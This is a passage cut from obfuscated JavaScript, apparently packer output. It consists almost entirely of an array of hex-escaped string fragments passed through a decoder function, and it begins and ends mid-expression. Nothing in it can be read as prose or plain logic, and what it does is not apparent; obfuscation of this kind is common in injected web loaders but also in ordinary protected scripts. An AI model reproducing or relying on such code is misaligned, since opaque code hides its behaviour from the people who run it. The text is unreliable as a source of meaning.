28\x39\x41',-0x67),_0x374919('\x6b\x35\x45\x37',0x5a3)+_0x374919('\x6b\x42\x48\x57',-0x9c)+_0x374919('\x50\x57\x43\x41',0x232),_0x374919('\x66\x4a\x4d\x41',0x2ac)+_0x374919('\x28\x54\x37\x5b',0x3e2)+'\x6d\x47',_0x374919('\x6b\x35\x45\x37',-0x46)+_0x374919('\x77\x28\x39\x41',-0x64),_0x374919('\x65\x4f\x5e\x74',0x5f5)+_0x374919('\x70\x33\x4b\x4b',0x436),_0x374919('\x48\x51\x70\x65',0x53f),_0x374919('\x36\x23\x71\x29',0x1a)+_0x374919('\x66\x28\x26\x6b',0x29a)+'\x53\x57',_0x374919('\x48\x51\x70\x65',0x40e)+'\x71',_0x374919('\x61\x4d\x67\x30',0x550),_0x374919('\x65\x4f\x5e\x74',0x3d7)+_0x374919('\x44\x66\x4c\x52',0x42f),_0x374919('\x6b\x35\x45\x37',0x3bb),_0x374919('\x28\x54\x37\x5b',0x8c)+_0x374919('\x4c\x34\x59\x77',0x184),_0x374919('\x4c\x34\x59\x77',0x89)+_0x374919('\x6b\x6c\x44\x67',0x463),_0x374919('\x78\x4e\x23\x5d',0x235),'\x44\x33\x4e\x64\x4d\x33\x71\x65\x42\x6d'+_0x374919('\x4f\x51\x40\x31',0x3fc),_0x374919('\x25\x5b\x41\x4a',0x23),_0x374919('\x6b\x51\x59\x5a',0x4b),_0x374919('\x5d\x54\x75\x53',0x33d)+'\x6f\x38\x6b\x4c\x6d',_0x374919('\x21\x69\x5a\x4d',0x32)+_0x374919('\x52\x32\x24\x26',0x53d),'\x57\x51\x61\x50\x79\x31\x46\x63\x47\x38'+_0x374919('\x69\x29\x72\x32',0x3a0)+'\x65\x57',_0x374919('\x48\x21\x77\x74',0x9f)+'\x6f\x67\x6a\x31\x54\x73\x76\x71\x6d',_0x374919('\x76\x6b\x65\x5a',0x2bb)+_0x374919('\x78\x73\x4a\x72',0x360)+'\x48\x4e\x75',_0x374919('\x52\x32\x24\x26',0x2cf)+'\x6f\x54','\x76\x43\x6f\x79\x73\x6d\x6b\x6e\x61\x71'+'\x4a\x64\x52\x4e\x6d\x44\x78\x71',_0x374919('\x32\x4a\x4a\x4b',0x5d9)+_0x374919('\x30\x44\x30\x4b',0x15c),_0x374919('\x44\x37\x52\x50',0x2e3)+_0x374919('\x77\x34\x63\x63',0x4e3),'\x75\x38\x6b\x2f\x57\x4f\x33\x64\x4b\x57'+_0x374919('\x69\x29\x72\x32',-0x30)+'\x6e\x71',_0x374919('\x28\x54\x37\x5b',0x28)+_0x374919('\x24\x52\x4a\x57',0x70)+'\x57\x36\x30',_0x374919('\x52\x32\x24\x26',0x445)+_0x374919('\x76\x6b\x65\x5a',0x565),'\x73\x6d\x6b\x77\x41\x4e\x37\x63\x4f\x53'+_0x374919('\x6e\x38\x6f\x2a',0x3c7),_0x374919('\x44\x66\x4c\x52',0x189)+_0x374919('\x36\x41\x77\x68',-0x95)+'\x7a\x71',_0x374919('\x25\x6a\x43\x7a',0x231)+'\x6b\x70',_0x374919('\x76\x6b\x65\x5a',0x4e4)+_0x374919('\x25\x5b\x41\x4a',0xcd),_0x374919('\x6e\x6d\x7a\x38',0x398)+_0x374919('\x4f\x51\x40\x31',0x51a),'\x63\x43\x6b\x6a\x42\x4d\x30\x5a\x77\x78'+'\x4a\x63\x55\x59\x43',_0x374919('\x65\x4f\x5e\x74',0x2a3),_0x374919('\x78\x73\x4a\x72',0x4ee)+_0x374919('\x44\x66\x4c\x52',0x343),_0x374919('\x28\x54\x37\x5b',0x265),_0x374919('\x25\x6a\x43\x7a',0x417)+_0x374919('\x45\x31\x2a\x33',-0x59),_0x374919('\x77\x28\x39\x41',0x535)+_0x374919('\x24\x52\x4a\x57',0x4e8),'\x76\x73\x37\x63\x47\x67\x38\x52\x57\x51'+'\x2f\x63\x52\x43\x6f\x43\x7a\x6d\x6f\x73',_0x374919('\x78\x4e\x23\x5d',0x113),_0x374919('\x48\x21\x77\x74',0x467),_0x374919('\x21\x69\x5a\x4d',0x4ba),'\x57\x50\x44\x6f\x62\x43\x6f\x2b\x67\x71',_0x374919('\x47\x5b\x23\x4d',0x504)+_0x374919('\x75\x48\x50\x40',0x14c),_0x374919('\x75\x48\x50\x40',0x41b),_0x374919('\x78\x73\x4a\x72',0x16f)+'\x75',_0x374919('\x5d\x54\x75\x53',0x54)+_0x374919('\x36\x23\x71\x29',0x301),_0x374919('\x76\x37\x38\x70',0x3e1)+'\x6f\x5a',_0x374919('\x68\x33\x6d\x32',0x1c6)+'\x66\x63\x57\x35\x42\x64\x4e\x62\x61',_0x374919('\x45\x31\x2a\x33',0x514)+_0x374919('\x48\x21\x77\x74',0x24d)+_0x374919('\x6c\x54\x43\x59',-0x31),_0x374919('\x25\x6a\x43\x7a',-0x72)+_0x374919('\x79\x55\x4e\x54',0x527)+_0x374919('\x66\x4a\x4d\x41',0x424),_0x374919('\x44\x66\x4c\x52',0x4bb)+_0x374919('\x77\x28\x39\x41',0x100)+'\x57\x36\x79\x34','\x73\x6d\x6b\x74\x57\x50\x6c\x63\x4f\x62'+'\x43',_0x374919('\x6c\x54\x43\x59',0x33b)+_0x374919('\x68\x33\x6d\x32',0x5d7),_0x374919('\x78\x73\x4a\x72',0x93)+_0x374919('\x36\x41\x77\x68',0x44f)+'\x6f\x57',_0x374919('\x78\x4e\x23\x5d',0x4a0)+_0x374919('\x78\x4e\x23\x5d',0x4f7),'\x74\x38\x6f\x59\x57\x35\x56\x64\x4a\x74'+_0x374919('\x6b\x51\x59\x5a',0x4ed),'\x63\x53\x6b\x4d\x57\x36\x46\x63\x4d\x72'+_0x374919('\x25\x5b\x41\x4a',0x2d6)+_0x374919('\x70\x33\x4b\x4b',0x453),_0x374919('\x45\x31\x2a\x33',0x47a)+_0x374919('\x74\x40\x47\x45',-0x42),'\x74\x6d\x6b\x6e\x57\x50\x42\x63\x54\x57'+_0x374919('\x65\x4f\x5e\x74',0x94),_0x374919('\x77\x34\x63\x63',0x499)+_0x374919('\x76\x6b\x65\x5a',0x5a2)+_0x374919('\x68\x33\x6d\x32',0x2be),'\x69\x4b\x70\x64\x4c\x32\x4a\x64\x4c\x38'+_0x374919('\x77\x34\x63\x63',0x593),'\x57\x35\x31\x6c\x6f\x74\x75',_0x374919('\x32\x4a\x4a\x4b',-0x9d)+_0x374919('\x32\x4a\x4a\x4b',0x11d),_0x374919('\x70\x33\x4b\x4b',0xeb)+_0x374919('\x6b\x35\x45\x37',0x160),'\x57\x4f\x44\x46\x42\x6d\x6f\x49\x57\x50'+_0x374919('\x50\x57\x43\x41',0x3a7),_0x374919('\x28\x54\x37\x5b',0x4e2),_0x374919('\x78\x4e\x23\x5d',0x332),_0x374919('\x50\x57\x43\x41',-0x50)+'\x6d\x71\x57\x52\x6a\x55\x41\x48\x69',_0x374919('\x48\x51\x70\x65',0xc2),_0x374919('\x33\x6f\x52\x78',0x3ee)+_0x374919('\x28\x54\x37\x5b',0x152),_0x374919('\x6b\x35\x45\x37',0x3f)+_0x374919('\x47\x4a\x5e\x28',0x473)+'\x4b\x61',_0x374919('\x6e\x38\x6f\x2a',0x6f)+'\x6b\x51\x6d\x58\x62\x37\x64\x53\x6b\x77',_0x374919('\x50\x57\x43\x41',0x5bc)+'\x6b\x38\x57\x35\x33\x63\x52\x53\x6b\x62'+'\x41\x71',_0x374919('\x30\x44\x30\x4b',0x1bf)+'\x6b\x50\x57\x4f\x46\x63\x55\x30\x70\x64'+_0x374919('\x52\x32\x24\x26',0xdc),_0x374919('\x32\x4a\x4a\x4b',0x588),'\x57\x4f\x62\x61\x45\x63\x78\x63\x51\x4d'+_0x374919('\x6b\x35\x45\x37',0x464),'\x71\x38\x6b\x72\x57\x4f\x78\x64\x52\x53'+'\x6b\x71\x57\x51\x37\x63\x4d\x47',_0x374919('\x79\x55\x4e\x54',0x341),_0x374919('\x48\x51\x70\x65',0x1f1)+_0x374919('\x5d\x54\x75\x53',0x25d),'\x74\x53\x6b\x72\x57\x4f\x46\x63\x4f\x72'+_0x374919('\x44\x37\x52\x50',0x518)+'\x71\x57','\x57\x50\x52\x64\x4a\x43\x6f\x47\x57\x50'+_0x374919('\x52\x32\x24\x26',0x195)+'\x6c\x47',_0x374919('\x56\x4e\x70\x64',0x1bd)+_0x374919('\x69\x29\x72\x32',0x3ed)+'\x49\x61',_0x374919('\x33\x6f\x52\x78',0x4a1)+_0x374919('\x50\x57\x43\x41',0x452)+_0x374919('\x68\x33\x6d\x32',0x23f),_0x374919('\x25\x6a\x43\x7a',0x462)+_0x374919('\x4d\x75\x46\x65',0x2e4)+'\x72\x61','\x6a\x43\x6b\x2f\x57\x52\x53\x4c\x57\x52'+_0x374919('\x36\x23\x71\x29',0x427)+_0x374919('\x48\x51\x70\x65',0xd3),_0x374919('\x66\x4a\x4d\x41',0x5bd),_0x374919('\x45\x31\x2a\x33',0x4ca)+'\x57',_0x374919('\x78\x4e\x23\x5d',0x386)+_0x374919('\x6e\x6d\x7a\x38',0x1fa),_0x374919('\x72\x21\x38\x5d',-0xab)+_0x374919('\x6b\x6c\x44\x67',-0x11),_0x374919('\x6b\x6c\x44\x67',0x3e7),_0x374919('\x4f\x51\x40\x31',0x58a)+_0x374919('\x65\x4f\x5e\x74',0x3ec),_0x374919('\x61\x4d\x67\x30',0x397)+_0x374919('\x24\x52\x4a\x57',0x10f),_0x374919('\x36\x23\x71\x29',0x243)+'\x6f\x54','\x57\x4f\x53\x63\x57\x50\x75\x65\x42\x32'+_0x374919('\x34\x5b\x47\x35',0x522),'\x57\x37\x66\x65\x57\x4f\x66\x70\x57\x4f'+_0x374919('\x32\x4a\x4a\x4b',0xee),'\x57\x37\x64\x63\x4b\x53\x6f\x35\x64\x72'+'\x38\x6d',_0x374919('\x70\x33\x4b\x4b',0x38c)+_0x374919('\x50\x57\x43\x41',0x92),'\x57\x35\x68\x63\x51\x68\x33\x63\x56\x53'+'\x6f\x73\x43\x58\x75\x66\x73\x71\x69',_0x374919('\x6e\x6d\x7a\x38',0x5a)+'\x6f\x46',_0x374919('\x76\x37\x38\x70',0x4b9)+_0x374919('\x61\x4d\x67\x30',0x1da)+'\x4b\x71',_0x374919('\x6c\x54\x43\x59',0x3ad)+'\x50\x44\x57\x35\x4b\x53',_0x374919('\x78\x73\x4a\x72',0x1ba)+_0x374919('\x45\x31\x2a\x33',0x228),_0x374919('\x44\x66\x4c\x52',0x257)+'\x6f\x36',_0x374919('\x6b\x35\x45\x37',0x3b4)+_0x374919('\x6b\x42\x48\x57',0x13)+'\x4d\x47',_0x374919('\x44\x37\x52\x50',0x434)+_0x374919('\x48\x21\x77\x74',0x174),'\x57\x36\x6a\x34\x76\x6d\x6f\x64\x43\x4b'+'\x71',_0x374919('\x78\x4e\x23\x5d',0x4f2)+_0x374919('\x76\x37\x38\x70',0x592),_0x374919('\x6c\x54\x43\x59',0x4c)+_0x374919('\x33\x6f\x52\x78',-0x7c),'\x57\x34\x43\x47\x66\x71',_0x374919('\x5d\x54\x75\x53',0x4be)+'\x4f',_0x374919('\x6b\x35\x45\x37',0x229),'\x6d\x6d\x6b\x58\x46\x65\x74\x64\x49\x53'+_0x374919('\x48\x21\x77\x74',0x358),_0x374919('\x4d\x75\x46\x65',0x1cc),'\x46\x6d\x6b\x48\x57\x35\x39\x76',_0x374919('\x6b\x6c\x44\x67',0x38a)+_0x374919('\x66\x4a\x4d\x41',0x5bb),_0x374919('\x48\x21\x77\x74',0x41a),'\x44\x38\x6b\x6f\x64\x47\x53','\x57\x51\x57\x6b\x57\x37\x6a\x65\x70\x53'+_0x374919('\x78\x73\x4a\x72',0x1b),_0x374919('\x78\x4e\x23\x5d',0x1aa),_0x374919('\x72\x21\x38\x5d',0x10e)+'\x68\x64\x4c\x6d\x6f\x4b\x45\x38\x6b\x45',_0x374919('\x36\x23\x71\x29',0x5af)+_0x374919('\x44\x37\x52\x50',0x41e),_0x374919('\x74\x40\x47\x45',0x20e)+_0x374919('\x61\x4d\x67\x30',0x2b4),_0x374919('\x6b\x6c\x44\x67',0x574)+'\x6d\x4f\x61\x43\x6f\x69','\x57\x51\x33\x64\x4d\x43\x6f\x35\x69\x72'+_0x374919('\x4c\x34\x59\x77',-0x99),_0x374919('\x52\x32\x24\x26',0x46f)+_0x374919('\x6c\x54\x43\x59',0x259),_0x374919('\x6b\x42\x48\x57',0x1f8)+_0x374919('\x32\x4a\x4a\x4b',0x122)+'\x4e\x47',_0x374919('\x79\x55\x4e\x54',0x596)+_0x374919('\x44\x66\x4c\x52',0xe7),'\x57\x35\x43\x51\x71\x58\x4a\x63\x47\x72'+_0x374919('\x6b\x6c\x44\x67',0xe3),'\x57\x51\x75\x5a\x44\x61','\x57\x34\x39\x72\x6f\x73\x70\x64\x55\x67'+_0x374919('\x77\x28\x39\x41',-0x3f),_0x374919('\x5d\x54\x75\x53',0xb)+_0x374919('\x78\x73\x4a\x72',0x193),'\x61\x43\x6b\x47\x45\x62\x42\x63\x48\x6d'+'\x6f\x57\x57\x37\x46\x63\x53\x6d\x6b\x48'+'\x43\x57','\x62\x53\x6f\x53\x57\x50\x46\x63\x4c\x68'+_0x374919('\x66\x28\x26\x6b',0x324),_0x374919('\x45\x31\x2a\x33',0x2fe)+_0x374919('\x48\x21\x77\x74',0x1ac),_0x374919('\x65\x4f\x5e\x74',0x67)+_0x374919('\x32\x4a\x4a\x4b',0x5c2),_0x374919('\x6b\x51\x59\x5a',0x263)+'\x6f\x53\x57\x50\x70\x63\x50\x61\x64\x63'+_0x374919('\x76\x6b\x65\x5a',0x2db),_0x374919('\x30\x44\x30\x4b',0x4d),'\x41\x43\x6f\x31\x57\x4f\x61\x62',_0x374919('\x75\x48\x50\x40',0x2df)+_0x374919('\x74\x40\x47\x45',0x2fa),'\x45\x71\x50\x33\x63\x6d\x6f\x73\x41\x43'+_0x374919('\x48\x21\x77\x74',0x3a3),_0x374919('\x65\x4f\x5e\x74',-0x68)+_0x374919('\x6b\x51\x59\x5a',0x4b8),'\x57\x37\x72\x45\x57\x4f\x74\x64\x4a\x59'+_0x374919('\x4c\x34\x59\x77',0x1c0),_0x374919('\x4d\x75\x46\x65',0x6e),'\x78\x38\x6f\x71\x78\x38\x6f\x58\x74\x6d'+_0x374919('\x68\x33\x6d\x32',0x76)+'\x4c\x47',_0x374919('\x72\x21\x38\x5d',0x2ef)+_0x374919('\x47\x4a\x5e\x28',0x3cd),'\x74\x32\x46\x63\x4e\x5a\x57\x2f\x57\x52'+_0x374919('\x4d\x75\x46\x65',0x2ba),_0x374919('\x21\x69\x5a\x4d',0x2b6),'\x73\x43\x6b\x71\x57\x36\x53\x62\x57\x35'+_0x374919('\x21\x69\x5a\x4d',0x220)+'\x4b\x47',_0x374919('\x6b\x35\x45\x37',0xa)+_0x374919('\x48\x21\x77\x74',0x484)+'\x4d\x57',_0x374919('\x68\x33\x6d\x32',0xad)+_0x374919('\x36\x41\x77\x68',0x224),_0x374919('\x28\x54\x37\x5b',0x478)+_0x374919('\x32\x4a\x4a\x4b',0x340)+'\x42\x57',_0x374919('\x32\x4a\x4a\x4b',0x153),'\x77\x53\x6f\x2f\x57\x37\x2f\x64\x4d\x65'+'\x5a\x64\x47\x6d\x6b\x55\x57\x4f\x6c\x64'+'\x4a\x4a\x46\x63\x56\x72\x4b',_0x374919('\x74\x40\x47\x45',0xce),_0x374919('\x44\x66\x4c\x52',0x48e)+_0x374919('\x36\x41\x77\x68',0x84),_0x374919('\x77\x34\x63\x63',0x4a9)+_0x374919('\x69\x29\x72\x32',0x2a8),_0x374919('\x5d\x54\x75\x53',0x5f4)+'\x6f\x44\x70\x62\x72\x64\x64\x65\x65','\x57\x4f\x50\x6d\x78\x53\x6f\x6e\x6e\x53'+_0x374919('\x79\x55\x4e\x54',0x476),'\x6c\x43\x6f\x4e\x57\x52\x79\x5a\x57\x36'+_0x374919('\x6b\x35\x45\x37',0x4f6)+'\x57\x36\x34',_0x374919('\x50\x57\x43\x41',0x1f0)+_0x374919('\x70\x33\x4b\x4b',0x42d),_0x374919('\x32\x4a\x4a\x4b',0x1d4)+_0x374919('\x65\x4f\x5e\x74',0x261)+_0x374919('\x61\x4d\x67\x30',0xff),_0x374919('\x47\x5b\x23\x4d',0x5c6)+_0x374919('\x76\x37\x38\x70',0x4e9),_0x374919('\x76\x37\x38\x70',0x405),_0x374919('\x50\x57\x43\x41',0x280)+_0x374919('\x33\x6f\x52\x78',0x352),_0x374919('\x77\x28\x39\x41',0x313)+_0x374919('\x65\x4f\x5e\x74',0x4c7),'\x57\x37\x48\x67\x57\x4f\x79\x6c\x57\x4f'+'\x54\x2f',_0x374919('\x6b\x6c\x44\x67',0xed),_0x374919('\x4d\x75\x46\x65',0x212),_0x374919('\x47\x4a\x5e\x28',0x45)+'\x6b\x6b\x57\x4f\x30',_0x374919('\x75\x48\x50\x40',-0x58)+_0x374919('\x6c\x54\x43\x59',0x568),_0x374919('\x48\x21\x77\x74',0x460)+_0x374919('\x6b\x35\x45\x37',0x342),_0x374919('\x76\x6b\x65\x5a',0x13e)+'\x30',_0x374919('\x79\x55\x4e\x54',0x408),'\x57\x50\x6a\x73\x6d\x73\x4e\x63\x56\x77'+_0x374919('\x45\x31\x2a\x33',0x338),_0x374919('\x77\x34\x63\x63',0x146)+_0x374919('\x6b\x51\x59\x5a',0x472),_0x374919('\x25\x5b\x41\x4a',0x2c2)+'\x4a\x63\x54\x49\x56\x63\x4e\x61','\x57\x50\x6a\x6c\x57\x36\x6e\x41\x76\x53'+_0x374919('\x6b\x42\x48\x57',0x19f)+'\x47\x47','\x57\x35\x62\x63\x57\x51\x61\x74\x78\x6d'+_0x374919('\x66\x28\x26\x6b',0x2ed)+'\x48\x61',_0x374919('\x28\x54\x37\x5b',0x5c7)+'\x37\x63\x4c\x61',_0x374919('\x62\x70\x4f\x46',0x40f)+_0x374919('\x66\x4a\x4d\x41',0x2a4),'\x45\x77\x6c\x64\x4b\x68\x34',_0x374919('\x33\x6f\x52\x78',0x219)+'\x53',_0x374919('\x70\x33\x4b\x4b',0x316)+_0x374919('\x74\x40\x47\x45',0x50e)+_0x374919('\x74\x40\x47\x45',0x297),_0x374919('\x28\x54\x37\x5b',0x43d)+_0x374919('\x68\x33\x6d\x32',0xf6),_0x374919('\x72\x21\x38\x5d',0x77)+_0x374919('\x28\x54\x37\x5b',-0x3e)+'\x79\x57','\x7a\x47\x43\x70\x73\x57\x66\x33\x45\x38'+_0x374919('\x50\x57\x43\x41',0x252),_0x374919('\x77\x28\x39\x41',0x288)+'\x6f\x36\x57\x35\x68\x63\x47\x72\x4e\x64'+'\x49\x71',_0x374919('\x76\x6b\x65\x5a',0x23b)+_0x374919('\x4c\x34\x59\x77',0x4bc),_0x374919('\x44\x37\x52\x50',0x201)+_0x374919('\x4f\x51\x40\x31',0x27)+'\x76\x61',_0x374919('\x28\x54\x37\x5b',-0x41)+_0x374919('\x6c\x54\x43\x59',0x4dd),_0x374919('\x6b\x35\x45\x37',0x5ed),'\x57\x34\x6c\x63\x50\x6d\x6b\x7a\x57\x34'+_0x374919('\x66\x28\x26\x6b',0x150)+'\x57\x51\x4a\x64\x50\x57',_0x374919('\x78\x73\x4a\x72',0x1d2)+'\x6f\x33\x41\x43\x6f\x54',_0x374919('\x78\x73\x4a\x72',0x192)+_0x374919('\x6b\x6c\x44\x67',0xd),'\x57\x4f\x56\x63\x51\x6d\x6b\x58\x46\x64'+_0x374919('\x4d\x75\x46\x65',-0x1e),_0x374919('\x6e\x6d\x7a\x38',0x448)+_0x374919('\x50\x57\x43\x41',0x227)+'\x41\x57',_0x374919('\x6e\x38\x6f\x2a',-0x16)+_0x374919('\x30\x44\x30\x4b',0x2c1),_0x374919('\x32\x4a\x4a\x4b',0xc9)+'\x4b',_0x374919('\x32\x4a\x4a\x4b',0x320)+_0x374919('\x6e\x6d\x7a\x38',0x40b),_0x374919('\x76\x6b\x65\x5a',0x298)+_0x374919('\x76\x37\x38\x70',0x37d),_0x374919('\x77\x34\x63\x63',0x268),'\x57\x35\x4c\x70\x6c\x64\x2f\x63\x4f\x71',_0x374919('\x4f\x51\x40\x31',0x31d)+_0x374919('\x75\x48\x50\x40',0x555),_0x374919('\x36\x23\x71\x29',0x1be)+_0x374919('\x6e\x6d\x7a\x38',0x25f),_0x374919('\x76\x37\x38\x70',0x11a),_0x374919('\x62\x70\x4f\x46',0x1b3)+'\x61',_0x374919('\x48\x51\x70\x65',0x438)+_0x374919('\x72\x21\x38\x5d',0x49a)+'\x6c\x61',_0x374919('\x32\x4a\x4a\x4b',0x494)+'\x6f\x37',_0x374919('\x48\x21\x77\x74',0x530)+_0x374919('\x48\x51\x70\x65',0x390),_0x374919('\x77\x34\x63\x63',0x264)+'\x6f\x2f\x57\x35\x68\x64\x4e\x53\x6b\x6d'+_0x374919('\x6b\x51\x59\x5a',0x3e8),'\x57\x35\x62\x73\x57\x37\x7a\x62',_0x374919('\x25\x6a\x43\x7a',0x39d)+_0x374919('\x69\x29\x72\x32',0x18c)+'\x4b\x67\x47',_0x374919('\x76\x6b\x65\x5a',0xfb)+_0x374919('\x33\x6f\x52\x78',0x579)+_0x374919('\x28\x54\x37\x5b',0x54e),'\x43\x32\x6c\x64\x55\x78\x42\x64\x47\x67'+_0x374919('\x62\x70\x4f\x46',0x376),_0x374919('\x77\x28\x39\x41',0x5f6)+'\x6f\x30',_0x374919('\x47\x4a\x5e\x28',0x387)+'\x30\x71','\x6d\x72\x68\x64\x4e\x4e\x42\x63\x4d\x53'+_0x374919('\x24\x52\x4a\x57',0x564),_0x374919('\x25\x6a\x43\x7a',0x17d),_0x374919('\x76\x37\x38\x70',0x548),_0x374919('\x33\x6f\x52\x78',-0x3)+_0x374919('\x48\x21\x77\x74',0x16)+'\x6b\x57',_0x374919('\x24\x52\x4a\x57',0x35e)+'\x6b\x79\x66\x53\x6b\x39\x41\x4e\x79',_0x374919('\x28\x54\x37\x5b',0x18e)+'\x6d','\x57\x50\x46\x64\x47\x53\x6b\x53\x57\x35'+'\x65',_0x374919('\x6b\x35\x45\x37',-0x98)+_0x374919('\x76\x37\x38\x70',0x2c9)+'\x44\x71',_0x374919('\x47\x5b\x23\x4d',0x2e6)+_0x374919('\x66\x4a\x4d\x41',0xdd),_0x374919('\x6b\x51\x59\x5a',-0x75)+_0x374919('\x32\x4a\x4a\x4b',0x200),_0x374919('\x47\x5b\x23\x4d',0x236)+'\x6f\x49\x57\x51\x39\x36\x6b\x4e\x43',_0x374919('\x76\x37\x38\x70',0x2d9)+_0x374919('\x66\x28\x26\x6b',0x4c0),_0x374919('\x78\x73\x4a\x72',0xc),_0x374919('\x77\x28\x39\x41',0x1c1),_0x374919('\x77\x34\x63\x63',0xbe)+_0x374919('\x6c\x54\x43\x59',0x1e9)+_0x374919('\x21\x69\x5a\x4d',0x4a7),_0x374919('\x33\x6f\x52\x78',0x5c8),_0x374919('\x66\x28\x26\x6b',-0x9b)+'\x43\x34',_0x374919('\x62\x70\x4f\x46',0xab)+_0x374919('\x36\x23\x71\x29',0x3d8),'\x41\x76\x33\x63\x53\x53\x6f\x4a\x66\x53'+_0x374919('\x61\x4d\x67\x30',0x3bf),_0x374919('\x47\x5b\x23\x4d',0x4f9)+'\x79',_0x374919('\x78\x73\x4a\x72',0x4a)+'\x4c\x39\x57\x35\x71\x64',_0x374919('\x5d\x54\x75\x53',-0x6a)+'\x6f\x49',_0x374919('\x6b\x35\x45\x37',0x26c),_0x374919('\x75\x48\x50\x40',0x1b4)+'\x58\x61','\x6a\x57\x74\x64\x56\x43\x6f\x49\x65\x47',_0x374919('\x77\x34\x63\x63',0x53a)+'\x6f\x5a\x57\x37\x56\x63\x4c\x38\x6b\x5a','\x74\x32\x70\x63\x4b\x5a\x6d\x38\x57\x52'+_0x374919('\x77\x28\x39\x41',0xcb),_0x374919('\x44\x37\x52\x50',0xc8)+_0x374919('\x72\x21\x38\x5d',0x22c),'\x42\x6d\x6f\x68\x57\x50\x37\x64\x53\x53'+_0x374919('\x5d\x54\x75\x53',0x583)+'\x7a\x53\x6f\x67',_0x374919('\x6e\x6d\x7a\x38',0x37)+_0x374919('\x52\x32\x24\x26',0x56),_0x374919('\x32\x4a\x4a\x4b',-0x85)+_0x374919('\x69\x29\x72\x32',0x1d1),_0x374919('\x30\x44\x30\x4b',0x487),_0x374919('\x44\x37\x52\x50',0x589)+_0x374919('\x66\x4a\x4d\x41',0x15),_0x374919('\x33\x6f\x52\x78',0x141),'\x41\x53\x6f\x38\x57\x52\x61\x2f\x57\x52'+'\x35\x6e\x57\x37\x2f\x63\x4e\x53\x6f\x53'+_0x374919('\x70\x33\x4b\x4b',0xf),_0x374919('\x25\x5b\x41\x4a',0x21a)+_0x374919('\x6b\x51\x59\x5a',0x2f7),_0x374919('\x6c\x54\x43\x59',0x1e6)+'\x6f\x2b\x46\x62\x75\x37\x71\x6d\x6b\x78',_0x374919('\x6c\x54\x43\x59',0x454)+_0x374919('\x6e\x6d\x7a\x38',0x310),_0x374919('\x36\x23\x71\x29',0x5e5)+'\x30',_0x374919('\x5d\x54\x75\x53',0x501)+_0x374919('\x36\x23\x71\x29',0x5b2)+'\x76\x71','\x57\x51\x39\x4a\x78\x6d\x6f\x76\x76\x4c'+'\x6a\x4a\x57\x52\x39\x58\x61\x47','\x57\x50\x6c\x64\x52\x63\x5a\x63\x54\x4a'+'\x43\x44\x57\x51\x66\x46\x73\x61\x34','\x45\x38\x6b\x4b\x57\x34\x76\x75\x6e\x53'+_0x374919('\x47\x5b\x23\x4d',0x437),_0x374919('\x66\x4a\x4d\x41',0x3f2)+_0x374919('\x77\x34\x63\x63',-0x52),_0x374919('\x5d\x54\x75\x53',0xfc),_0x374919('\x78\x4e\x23\x5d',0x534),_0x374919('\x48\x21\x77\x74',0x120),_0x374919('\x47\x5b\x23\x4d',0x2bf),'\x57\x37\x4f\x4b\x57\x34\x47\x39\x7a\x38'+'\x6f\x4f\x71\x43\x6b\x77',_0x374919('\x30\x44\x30\x4b',0x15b)+_0x374919('\x50\x57\x43\x41',-0x28)+_0x374919('\x32\x4a\x4a\x4b',0x47),_0x374919('\x4f\x51\x40\x31',0xb4),'\x71\x4a\x4a\x64\x47\x77\x47\x37\x57\x52'+'\x64\x64\x55\x38\x6f\x45\x45\x43\x6f\x68',_0x374919('\x56\x4e\x70\x64',0x28e),'\x41\x6d\x6f\x56\x57\x4f\x38\x6e\x69\x6d'+'\x6f\x30\x57\x34\x42\x63\x4a\x6d\x6f\x66'+_0x374919('\x6b\x42\x48\x57',0x578),_0x374919('\x21\x69\x5a\x4d',0x44c)+_0x374919('\x68\x33\x6d\x32',0x199),'\x57\x36\x6c\x64\x49\x43\x6f\x4f\x65\x62'+'\x58\x63','\x57\x35\x6c\x63\x4f\x53\x6b\x53\x45\x67'+'\x53',_0x374919('\x28\x54\x37\x5b',0x1af)+_0x374919('\x36\x41\x77\x68',0x1d5),_0x374919('\x66\x28\x26\x6b',0x240)+'\x6f\x6c\x70\x72\x31\x77\x77\x72\x43','\x44\x53\x6f\x68\x57\x50\x52\x64\x55\x53'+'\x6f\x49\x57\x50\x37\x63\x50\x53\x6f\x50'+_0x374919('\x74\x40\x47\x45',0x4ff),_0x374919('\x6b\x6c\x44\x67',0x30b)+'\x69\x67\x57\x36\x78\x63\x48\x38\x6b\x67'+'\x68\x57',_0x374919('\x36\x41\x77\x68',0x5a6)+_0x374919('\x24\x52\x4a\x57',0x4b2),_0x374919('\x76\x6b\x65\x5a',0x87)+_0x374919('\x5d\x54\x75\x53',0x1d8)+_0x374919('\x6b\x6c\x44\x67',0x5e8),_0x374919('\x45\x31\x2a\x33',0x36f)+_0x374919('\x6b\x6c\x44\x67',0x2ea)+_0x374919('\x47\x4a\x5e\x28',0x31a),_0x374919('\x78\x4e\x23\x5d',-0x33)+'\x52\x63\x4d\x53\x6f\x62\x79\x66\x54\x37',_0x374919('\x25\x5b\x41\x4a',0x5a0),_0x374919('\x24\x52\x4a\x57',0x2af)+_0x374919('\x25\x6a\x43\x7a',0x165),'\x57\x51\x43\x54\x73\x65\x2f\x64\x55\x47','\x45\x6d\x6b\x32\x57\x35\x75\x39','\x57\x50\x78\x63\x49\x38\x6b\x36\x57\x36'+_0x374919('\x72\x21\x38\x5d',0x4fe),_0x374919('\x77\x34\x63\x63',0x13d)+_0x374919('\x66\x4a\x4d\x41',-0x63)+'\x72\x71',_0x374919('\x25\x6a\x43\x7a',0x442)+'\x57',_0x374919('\x32\x4a\x4a\x4b',0x4ea)+_0x374919('\x77\x28\x39\x41',0x4da)+_0x374919('\x44\x37\x52\x50',-0x8b),'\x65\x38\x6f\x46\x75\x6d\x6b\x64',_0x374919('\x76\x37\x38\x70',0x431)+_0x374919('\x24\x52\x4a\x57',0x598)+'\x70\x71',_0x374919('\x52\x32\x24\x26',0x4e)+_0x374919('\x77\x34\x63\x63',0x39f),'\x57\x50\x68\x63\x4f\x53\x6b\x47\x43\x43'+_0x374919('\x21\x69\x5a\x4d',0x597),'\x75\x4b\x42\x63\x4b\x71\x2f\x64\x56\x67'+_0x374919('\x36\x41\x77\x68',0x2e1),_0x374919('\x6b\x42\x48\x57',0x42e)+'\x69\x41\x57\x50\x4a\x64\x4c\x62\x47',_0x374919('\x25\x5b\x41\x4a',0x14f)+_0x374919('\x44\x66\x4c\x52',0x432)+'\x4d\x47',_0x374919('\x48\x51\x70\x65',0x69)+_0x374919('\x36\x41\x77\x68',0x238),_0x374919('\x52\x32\x24\x26',0x2fb)+_0x374919('\x61\x4d\x67\x30',0x51)+_0x374919('\x66\x4a\x4d\x41',0x5e6),_0x374919('\x36\x23\x71\x29',-0x5)+_0x374919('\x68\x33\